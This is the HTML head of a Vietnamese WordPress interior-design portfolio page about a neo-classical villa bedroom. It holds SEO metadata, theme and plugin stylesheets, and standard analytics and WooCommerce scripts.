

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/
body_size: 18955
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Ngủ Biệt Thự Neo Classical 1 - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Ngủ Biệt Thự Neo Classical 1 - thietkenoithat247" />
	<meta property="og:description" content="Thiết kế nội thất phòng ngủ với tông màu nude thanh lịch kết hợp với tông màu nâu đất trầm, tạo nên một tổng thể sinh động nhưng lại vô cùng hài hòa và nhã nhặn. Các hoa văn trang trí được sử dụng bên trong được giảm bớt độ [&hellip;]" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="article:modified_time" content="2023-02-27T02:45:41+00:00" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2023/02/thiet-ke-noi-that-biet-thu-tan-co-dien-1.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/","url":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/","name":"Phòng Ngủ Biệt Thự Neo Classical 1 - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/02/thiet-ke-noi-that-biet-thu-tan-co-dien-1.jpeg","datePublished":"2023-02-17T09:38:56+00:00","dateModified":"2023-02-27T02:45:41+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2023/02/thiet-ke-noi-that-biet-thu-tan-co-dien-1.jpeg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/02/thiet-ke-noi-that-biet-thu-tan-co-dien-1.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Ngủ Biệt Thự Neo Classical 1"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Ngủ Biệt Thự Neo Classical 1 Dòng bình luận" href="https://thietkenoithat247.net/phong-ngu-biet-thu-neo-classical-1/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-biet-thu-neo-classical-1%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-biet-thu-neo-classical-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10533' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
